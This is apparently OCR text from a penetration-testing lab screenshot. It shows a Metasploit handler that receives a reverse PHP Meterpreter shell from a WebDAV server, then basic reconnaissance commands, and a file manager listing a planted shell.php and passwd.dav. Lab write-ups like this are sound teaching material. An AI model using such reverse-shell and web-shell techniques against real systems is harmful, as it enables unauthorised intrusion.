 Shell No.1
File Actions Edit View Help
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:39770)
at 2022-07-09 08:00:23 -0700
meterpreter > pwd
/var/www/webdav
meterpreter > getwd
/var/www/webdav
meterpreter > sysinfo
Computer : server1
OS : Linux server1 4.15.0-188-generic #199-Ubuntu SMP Wed Jun 15 2
0:42:56 UTC 2022 x86_64
Meterpreter : php/linux
meterpreter > ls -a
Listing: /var/www/webdav
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 6980 fil 2022-07-08 09:50:54 -0700 cybercat
100777/rwxrwxrwx 43 fil 2019-05-07 11:19:55 -0700 passwd.dav
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
cybercat passwd.dav shell.php
3 items